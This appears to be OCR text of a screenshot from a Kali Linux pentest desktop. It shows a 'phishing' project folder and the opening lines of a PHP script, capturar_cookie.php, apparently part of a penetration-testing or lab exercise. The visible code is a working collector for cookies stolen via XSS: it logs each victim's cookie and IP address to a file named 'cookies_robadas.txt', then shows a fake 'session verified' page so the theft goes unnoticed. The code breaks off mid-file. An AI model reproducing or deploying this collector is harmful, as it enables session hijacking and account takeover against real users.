 Not Secure http://192.168.100.135:9090
~/pentest/perunet/phishing/capturar_cookie.php - Mousepad
File Edit Search View Document Help
phishing - Thunar
File Edit View Go Bookmarks Help
kali pentest perunet phishing
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_ciber
Network
Browse Network
192.168.100.12
capturar_cookie.ph
p
index.php
login.html
"capturar_cookie.php" | 5.6 KiB (5,753 bytes) | PHP script
1 <?php
2 // ══════════════════════════════════════════
3 // 1. CAPTURAR COOKIE ENVIADA POR XSS
4 // ══════════════════════════════════════════
5 if (isset($_GET['c'])) {
6 $cookie = $_GET['c'];
7 $ip = $_SERVER['REMOTE_ADDR'] ?? 'unknown';
8 $fecha = date('Y-m-d H:i:s');
9
10 // Guardar cookie
11 $data = "[$fecha] IP: $ip | Cookie: $cookie\n";
12 file_put_contents('cookies_robadas.txt', $data, FILE_APPEND);
13 file_put_contents('cookie_actual.txt', $cookie);
14
15 // Redirigir al login real (discreto)
16 echo "<html><head>";
17 echo "<script src='https://cdn.tailwindcss.com'></script>";
18 echo "</head><body class='bg-gray-50 min-h-screen flex items-center
justify-center'>";
19 echo "<div class='bg-white rounded-lg shadow-xl p-8 text-center'>";
20 echo "<h2 class='text-green-600 font-bold text-2xl mb-4'>✅ Sesión
verificada</h2>";
21 echo "<p class='text-gray-600'>Redirigiendo...</p>";
Iniciar Sesión
CTRL DE